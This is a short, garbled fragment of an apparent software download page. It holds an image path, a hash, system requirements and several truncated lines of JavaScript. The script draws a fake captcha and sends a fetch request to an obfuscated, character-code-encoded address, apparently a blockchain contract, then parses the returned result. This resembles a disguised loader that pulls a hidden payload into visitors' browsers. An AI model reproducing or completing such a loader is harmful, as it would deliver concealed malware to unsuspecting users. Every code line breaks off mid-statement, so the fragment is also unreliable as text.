
Hash Value:
365ff9a17bd31bb2be64d791ddcbd85e
Update: 2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
4 GB recommended